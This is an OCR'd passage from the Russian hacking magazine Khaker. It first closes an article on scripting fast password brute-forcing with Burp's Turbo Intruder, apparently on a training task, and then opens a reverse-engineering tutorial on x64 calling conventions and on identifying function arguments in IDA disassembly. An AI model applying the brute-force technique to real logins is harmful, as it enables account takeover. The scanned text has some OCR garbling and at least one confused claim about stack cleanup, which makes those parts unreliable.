

Так как в Turbo Intruder нет возможности удобно поддерживать сессию между запросами, приходится делать это руками, создавая новые запросы на основе идентификаторов сессии, полученных из предыдущих запросов.

В первом приближении логика работы скрипта такова. Я запускаю пять первичных запросов, которые выполняются в пяти параллельных соединениях. Далее ответ на каждый запрос обрабатывается. Обработчик ответов ставит условие на то, что получил ожидаемый ответ, и дальше выполняет следующий по логике запрос. Например, после получения ответа с приглашением ввода пароля выполняется запрос ввода логина и пароля и так далее.

При помощи данного скрипта мне удалось выполнить 400 попыток (~1500 запросов) за 30 секунд и решить задание примерно в 20 раз быстрее, чем в прошлых примерах. Если быть честным, то можно было потратить чуть больше времени на калибровку параметров concurrentConnections, requestsPerConnection и pipeline и решить задачу еще быстрее, но мне хватило и этого.

Подведем итоги для этого примера.

#### Возможности:

- Turbo Intruder может выжать из приложения максимальную скорость;
- поскольку мы пишем код на Python, можно заложить в инструмент логику почти любой сложности;
- крайне удобно фильтровать выполненные запросы в таблице результатов, а также можно задавать свои поля к запросам для сортировки и фильтра-ЦИИ.

#### Проблемы:

- нужно писать код, и это мало отличается от написания скриптов с нуля, хоть и дает большое преимущество в использовании подготовленных абстракций для многопоточного и параллельного выполнения запросов;
- нет документации к инструменту, кроме ряда примеров, которых тебе дол-ЖНО ХВАТИТЬ;
- в наиболее быстрых движках запросов для Intruder запросы и ответы не логируются в модули Logger или Logger++, что не позволяет удобно просматривать происходящее в сети. Приходится использовать способы отладки, встроенные в сам Turbo Intruder и его абстракции.

#### **ЗАКЛЮЧЕНИЕ**

Лично мне импонирует инструмент Turbo Intruder, но для новичков модуль Stepper или встроенные макросы могут оказаться проще в использовании. Тем не менее для реальных задач макросы и Stepper могут не подойти из-за своей медлительности.

Также стоит сказать, что в каждом примере я оставил несколько путей улучшения скорости работы или увеличения количества попыток примерно в два раза при незначительном увеличении количества запросов. Если ты придумаешь улучшения, поделись ими в комментариях. Кроме того, будет здорово, если ты расскажешь нам о других вариантах решения этой задачи. Œ

# ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

## УЧИМСЯ ИДЕНТИФИЦИРОВАТЬ АРГУМЕНТЫ ФУНКЦИЙ

**Крис Касперски** Известный российский хакер. Легенда ][, exредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

Как известно, аргументы функций передаются в функцию при ее вызове. Определив их, можно разобраться в том, как эта функция работает. Однако обнаружить аргументы в дизассемблированном коде — непростая задача. Сегод‐ няшняя статья поможет тебе эту задачу решить.

#### Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные основы хакерства» был настольной книгой каждого начинающего исследова‐ теля в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попыта‐ лись обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019.

Ссылки на другие статьи из этого цикла ищи на [странице](https://xakep.ru/author/yurembo/) автора.

Каждый механизм имеет свои достоинства и недостатки и, что еще хуже, тесно связан с самим языком. В частности, «сишные» вольности с соб‐ людением прототипов функций возможны именно потому, что аргументы из стека выталкивает не вызываемая, а вызывающая функция, которая навер‐ няка помнит, что она передавала. Например, функции **main** передаются два аргумента — количество ключей командной строки и указатель на содер‐ жащий их массив. Однако, если программа не работает с командной строкой (или получает ключ каким-то иным путем), прототип main может быть объявлен и так:  $\texttt{main}()$ .

Идентификация аргументов функций — ключевое звено в исследовании дизассемблированных листингов. Поэтому приготовь чай и печеньки, раз‐ говор будет долгим. В сегодняшней статье мы рассмотрим список сог‐ лашений о передаче параметров, используемых в разных языках программи‐ рования и компиляторах. В довесок мы рассмотрим приложение, в котором можно отследить передачу параметров, а также определить их количество и тип. Это может быть весьма нетривиальной задачей, особенно если один из параметров — структура.

Существует три способа передать аргументы функции: через стек, регис‐ тры и комбинированный — через стек и регистры одновременно. К этому списку вплотную примыкает и неявная передача аргументов через глобаль‐ ные переменные.

Сами же аргументы могут передаваться либо по значению, либо по ссыл‐ ке. В первом случае функции передается копия соответствующей перемен‐ ной, а во втором — указатель на саму переменную.

#### **СОГЛАШЕНИЯ О ПЕРЕДАЧЕ ПАРАМЕТРОВ**

Для успешной совместной работы вызывающая функция должна не только знать прототип вызываемой, но и «договориться» с ней о способе передачи аргументов: по ссылке или по значению, через регистры или через стек. Если через регистры — оговорить, какой аргумент в какой регистр помещен, а если через стек — определить порядок занесения аргументов и выбрать «ответственного» за очистку стека от аргументов после завершения вызыва‐ емой функции.

Неоднозначность механизма передачи аргументов — одна из причин несовместимости различных компиляторов. Кажется, почему бы не заставить всех производителей компиляторов придерживаться какой‑то одной схемы? Увы, это принесет больше проблем, чем решит.

- 1. **С-соглашение** (обозначаемое cdecl) предписывает засылать аргументы в стек справа налево в порядке их объявления, а очистку стека возлагает на плечи вызывающей функции. Имена функций, следующих С‑сог‐ лашению, предваряются символом подчеркивания , автоматически вставляемого компилятором. Указатель **this** (в программах, написанных на C++) передается через стек последним по счету аргументом.
- 2. **Паскаль-соглашение** (обозначаемое PASCAL) предписывает засылать аргументы в стек слева направо в порядке их объявления и возлагает очистку стека на саму вызывающую функцию. Обрати внимание: в нас‐ тоящее время ключевое слово PASCAL считается устаревшим и выходит из употребления, вместо него можно использовать аналогичное сог‐ лашение WINAPI.
- 3. **Стандартное соглашение** (обозначаемое stdcall) является гибридом С- и паскаль‑соглашений. Аргументы засылаются в стек справа налево, но очищает стек сама вызываемая функция. Имена функций, следующих стандартному соглашению, предваряются символом подчеркивания \_, а заканчиваются суффиксом @, за которым следует количество байтов, передаваемых функции. Указатель **this** передается через стек последним по счету аргументом.
- 4. **Соглашение быстрого вызова** предписывает передавать аргументы через регистры. Компиляторы от Microsoft и Embarcadero поддерживают ключевое слово fastcall, но интерпретируют его по-разному. Имена функций, следующих соглашению  $\texttt{fastcall}$ , предваряются символом  $\pmb{\varnothing},$ автоматически вставляемым компилятором.
- 5. **Соглашение по умолчанию.** Если явное объявление типа вызова отсутствует, компилятор обычно использует собственные соглашения, выбирая их по своему усмотрению. Наибольшему влиянию подвергается указатель **this**, большинство компиляторов при вызове по умолчанию передают его через регистр. У Microsoft это  $RCX$ , у Embarcadero —  $RAX$ . Остальные аргументы также могут передаться через регистры, если опти‐ мизатор посчитает, что так будет лучше. Механизм передачи и логика выборки аргументов у всех разная и наперед непредсказуемая, разбирай‐ ся по ситуации.

На паскале подобная выходка привела бы либо к ошибке компиляции, либо к краху программы, так как в нем стек очищает непосредственно вызываемая функция. Если она этого не сделает (или сделает неправильно, вытолкнув не то же самое количество машинных слов, которое ей было передано), стек окажется несбалансированным и все рухнет. Точнее, у материнской функции «слетит» вся адресация локальных переменных, а вместо адреса возврата в стеке окажется, что глюк на душу положит.

Стоит отметить, что регистры RAX, RCX, RDX, а также  $R8...R11 -$  изменяемые, тогда как RBX, RBP, RDI, RSI, R12...R15 — неизменяемые. Что это значит? Это свойство было добавлено в архитектуру x64, оно означает, что значения первых могут быть изменены непосредственно в вызываемой функции, тогда как значения вторых должны быть сохранены в памяти в начале вызываемой функции, а в ее конце, перед возвращением, — восста‐ новлены.

Минусом «сишного» решения является незначительное увеличение раз‐ мера генерируемого кода, ведь после каждого вызова функции приходится вставлять машинную команду (и порой не одну) для выталкивания аргументов из стека, а у паскаля эта команда внесена непосредственно в саму функцию и потому встречается в программе один‑единственный раз.

Не найдя золотой середины, разработчики компиляторов решили исполь‐ зовать все доступные механизмы передачи данных, а чтобы справиться с проблемой совместимости, стандартизировали каждый из механизмов, введя ряд соглашений.

#### **x64**

Вместе с появлением архитектуры x64 для нее было изобретено только одно новое соглашение вызова, заменившее собой все остальные:

- первые четыре целочисленных параметра, в том числе указатели, переда-
- ются в регистрах RCX, RDX, R8, R9;
- первые четыре значения с плавающей запятой передаются в первых четырех регистрах расширения SSE: **ХММ0 — ХММ3**;
- вызывающая функция резервирует в стеке пространство для аргументов, передающихся в регистрах. Вызываемая функция может использовать это пространство для размещения содержимого регистров в стеке;
- любые дополнительные параметры передаются в стеке;
- указатель или целочисленный аргумент возвращается в регистре RAX. Значение с плавающей запятой возвращается в регистре **ХММ0**.

Однако благодаря обратной совместимости с x86 современные процессоры на базе x86\_64 также поддерживают все перечисленные способы передачи параметров.

#### **ЦЕЛИ И ЗАДАЧИ**

При исследовании функции перед нами стоят следующие задачи: опре‐ делить, какое соглашение используется для вызова, подсчитать количество аргументов, передаваемых функции (и/или используемых функцией), и, наконец, выяснить тип и назначение самих аргументов. Начнем?

Тип соглашения грубо идентифицируется по способу вычистки стека. Если его очищает вызываемая функция, мы имеем дело c cdecl, в противном слу‐ чае это либо stdcall, либо PASCAL. Такая неопределенность в отождествлении вызвана тем, что подлинный прототип функции неизвестен и, стало быть, порядок занесения аргументов в стек определить невозможно. Единственная зацепка: зная компилятор и предполагая, что программист использовал тип вызовов по умолчанию, можно уточнить тип вызова функции. Однако в прог‐ раммах под Windows широко используются оба типа вызовов: и PASCAL (он же WINAPI), и stdcall, поэтому неопределенность по‑прежнему остается.

Впрочем, порядок передачи аргументов ничего не меняет: имея в наличии и вызывающую, и вызываемую функции, между передаваемыми и принима‐ емыми аргументами всегда можно установить взаимную однозначность. Или, проще говоря, если действительный порядок передачи аргументов известен (а он и будет известен, см. вызывающую функцию), то знать очередность рас‐ положения аргументов в прототипе функции уже ни к чему.

Другое дело — библиотечные функции, прототип которых известен. Зная порядок занесения аргументов в стек, по прототипу можно автоматически восстановить тип и назначение аргументов!

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

УЧИМСЯ ИДЕНТИФИЦИРОВАТЬ АРГУМЕНТЫ

#### ОПРЕДЕЛЕНИЕ КОЛИЧЕСТВА И ТИПА ПЕРЕДАЧИ АРГУМЕНТОВ

Как уже было сказано выше, аргументы могут передаваться либо через стек, либо через регистры, либо и через стек, и через регистры сразу, а также неявно через глобальные переменные.

Если бы стек был задействован только для передачи аргументов, подсчитать их количество было бы относительно легко. Увы, стек активно используется и для временного хранения регистров с данными. Поэтому, встретив инструкцию «заталкивания» PUSH, не торопись идентифицировать ее как аргумент. Узнать количество байтов, переданных функции в качестве аргументов, невозможно, но достаточно легко определить количество байтов, выталкиваемых из стека после завершения функции!

Если функция следует соглашению stdcall (или PASCAL), она наверняка очищает стек командой RET n, где n и есть искомое значение в байтах. Хуже с cdecl-функциями. В общем случае за их вызовом следует инструкция ADD RSP, n, где n - искомое значение в байтах, но возможны и вариации: отложенная очистка стека или выталкивание аргументов в какой-нибудь свободный регистр. Впрочем, отложим головоломки оптимизации на потом, а пока ограничимся лишь кругом неоптимизирующих компиляторов.

Логично предположить, что количество занесенных в стек байтов равно количеству выталкиваемых, иначе после завершения функции стек окажется несбалансированным и программа рухнет (о том, что оптимизирующие компиляторы допускают дисбаланс стека на некотором участке, мы помним, но поговорим об этом потом). Отсюда следует: количество аргументов равно количеству переданных байтов, деленному на размер машинного слова. Под машинным словом понимается не только два байта, но и размер операндов по умолчанию, в 32-разрядном режиме машинное слово равно четырем байтам (двойное слово), в 64-разрядном режиме машинное слово это учетверенное слово (восемь байтов).

Верно ли это? Нет! Далеко не всякий аргумент занимает ровно один элемент стека. Взять тот же тип int, отъедающий только половину. Или символьную строку, переданную не по ссылке, а по непосредственному значению: она «скушает» столько байтов, сколько захочет. К тому же строка может засылаться в стек (как и структура данных, массив, объект) не командой PUSH, а с помощью MOVS! Кстати, наличие MOVS - явное свидетельство передачи аргумента по значению.

Если я успел окончательно тебя запутать, то попробуем разложить по полочкам тот кавардак, что образовался в твоей голове. Итак, анализом кода вызывающей функции установить количество переданных через стек аргументов невозможно. Даже количество переданных байтов определяется весьма неуверенно. С типом передачи полный мрак. Позже мы к этому еще вернемся, а пока вот пример. PUSH 0x404040 / CALL MyFunc - элемент 0х404040 - что это: аргумент, передаваемый по значению (то есть константа 0х404040), или указатель на нечто, расположенное по смещению Ох404040, и тогда, стало быть, передача происходит по ссылке? С ходу определить это невозможно, не правда ли?

Но не волнуйся, нам не пришли кранты - мы еще повоюем! Большую часть проблем решает анализ вызываемой функции. Выяснив, как она манипулирует переданными ей аргументами, мы установим и их тип, и количество! Для этого нам придется познакомиться с адресацией аргументов в стеке, но, прежде чем приступить к работе, рассмотрим в качестве небольшой разминки следующий пример:



Результат его компиляции компилятором Microsoft Visual C++ с включенной поддержкой платформы х64 и в релизном режиме, но с выключенной оптимизацией (/Od) выглядит так:



Отсутствие явной инициализации регистров говорит о том, что, скорее всего, они просто сохраняются в стеке, а не передаются как аргументы. К тому же, как мы помним, на платформе х64 первые четыре параметра целочисленного типа или указатели передаются в регистрах процессора: RCX, RDX, R8, R9. Если присутствуют дополнительные аргументы, то они передаются по старинке — через стек. Между тем если аргументы передавались данной функции через регистры RSI и RDI, то их засылка в стек вполне может преследовать цель передачи аргументов следующей функции.



IDA нам подсказала, что в регистр R8, служащий для передачи параметров, помещается строка "Hello, World!" из константы Src, которая находится в сегменте данных, предназначенном только для чтения, .rdata:

#### r8, Src ; "Hello, World!" lea

В 32-битный регистр ЕDX, также предназначенный для передачи параметров, записываем число байтов:

#### edx, 0Dh ; SizeInBytes mov

В регистр RCX попадает указатель на область памяти, заданную выше, теперь можно предположить, что это целевой буфер для копирования данных:

#### rcx, rax ; Dst mov

Наше предположение оправдалось, следующей командой осуществляется вызов функции для копирования массива символов:

#### $cal1$ cs:\_\_imp\_strcpy\_s

Прототип безопасной функции errno t strcpy s(char \*dest rsize t size\_t, не позволяет определить порядок занесения аргументов, однако поскольку все библиотечные С-функции следуют соглашению cdecl, то аргументы заносятся справа налево. Из этого следует, что исходный код выглядит Tak: strcpy\_s(&buff[0], 13, "Hello, World!");

Но, может быть, программист использовал преобразование, скажем, в stdcall? Крайне маловероятно: для этого пришлось бы перекомпилировать и саму strcpy\_s - иначе откуда бы она узнала, что порядок занесения аргументов изменился? Хотя обычно стандартные библиотеки поставляются с исходными текстами, их перекомпиляцией практически никто и никогда не занимается.

Заносим в локальную переменную константу 0х777. Это явно константа, а не указатель, так как у Windows в этой области памяти не могут храниться никакие пользовательские данные:

#### [rsp+78h+var\_24], 777h mov

Готовим параметры для выполнения циклической операции, размещая их в регистрах:

rax, [rsp+78h+var\_58] ; Указатель на начало области памяти lea



В последней строке предыдущего листинга в регистр ЕСХ, занимающий нижние 32 бита регистра RCX, помещаем количество байтов для копирования. Вот она, передача строки по значению, другими словами - передача цепочки байтов:

#### rep movsb

Внимательно рассмотрим действие этой команды. MOVSB копирует один байт, она относится к семейству команд передачи данных **MOVS**, где заключительная буква определяет размер данных: **B** — байт, **W** — слово, **D** — двойное слово и так далее. Для задания параметров команды на платформе х64 используются регистры RSI и RDI, в первый помещается адрес источника в сегменте данных, во второй - адрес приемника в дополнительном сегменте. Определение параметров хорошо прослеживается в предыдущем листинге.

Чтобы повторить действие команды MOVSB, перед ней указывается префикс REP. Кроме того, чтобы процессор знал, сколько раз надо повторить выполнение команды, перед ее вызовом необходимо поместить это значение в регистр RCX (или ECX). Таким образом, после выполнения команды MOVSB значение в регистре уменьшается на единицу. И цикл выполнения команды продолжается, пока в RCX (ECX) не появится ноль. Строчкой выше в нашем дизассемблированном листинге как раз и осуществляется эта операция: mov есх, 18h. Переведем число в десятичную форму, получим 24 повторения.



#### **INFO**

Наверняка ты заметил, что на старших моделях процессора х86 программист может обращаться только к нижней половине регистров младшей модели. Таким образом, на 64-битном процессоре мы можем обращаться только к нижней половине 32-битных регистров. Но так было не всегда, на 16-битных Intel-совместимых процессорах программист мог обращаться также 8-битных старшей половине регистров. K С выходом 80386 Intel подзабила на это, запретив обращаться к старшей половине регистров.

Из этого можно сделать вывод, что программа копирует 24 байта. Давай разбираться, почему байтов 24, когда несколькими строками выше для копирования строки нам хватило только 13 байт? Как обычно, не подсматривая

исходник, займем позицию хакера.

После инициализации стека значение регистра RSP указывает на вершину стека, которая находится по самому младшему адресу, тогда как дно располагается по самому старшему адресу, поскольку стек растет сверху вниз. Указатель буфера на начало целевого памяти ВЫГЛЯДИТ так: **[rsp+78h+var 58]**. Взглянув в начало листинга рассматриваемой функции, выясним, что «динамическая переменная» var\_58 равна -58h. «Динамическая переменная» в том смысле, что значение представляет собой не переменную, а только смещение относительно вершины стека. Тогда как значение Dst из выражения [rsp+78h+Dst], указывающее на буфер памяти источника, равно - 38h.

Для упрощения вычислений примем RSP = 0: адрес источника [78h -**38h] = 40h**, адрес приемника — [78h - 58h] = 20h. Все равно картина не складывается. Обрати внимание на строчку mov [rsp+78h+var\_24], 777h. Адрес переменной равен 54h. Это уже нам о чем-то говорит. Тип int занимает 4 байта - 54h + 4h. Отсюда имеем: 54h - 40h = 14h; 14h + 4h = 18h = 24 в десятичной системе. Таким образом, нам удалось воссоздать структуру, которую задумал программист при написании своего приложения.

#### struct XT {

#### char  $s0[20]$ ;  $int x;$

#### $\}$ ;

Сначала следует 20 однобайтовых символов типа char, а затем четырехбайтовый int. Далее в RDX помещаем указатель на буфер, куда на предыдущем шаге была скопирована структура. Поскольку RDX используется для передачи аргументов, отметим про себя этот момент.

#### rdx,  $[rsp+78h+var 58]$ lea xmm0, cs: real@401aa3d70a3d70a4 ; a movsd

Заносим в XMM0 значение константы \_ real@401aa3d70a3d70a4. Прокрутим листинг в дизассемблере, чтобы увидеть, чему равно ее значение:

#### ; .rdata:0000000140002270 ; long double DOUBLE 6 66 .rdata:0000000140002270 \_\_ real@401aa3d70a3d70a4 dq 6.66

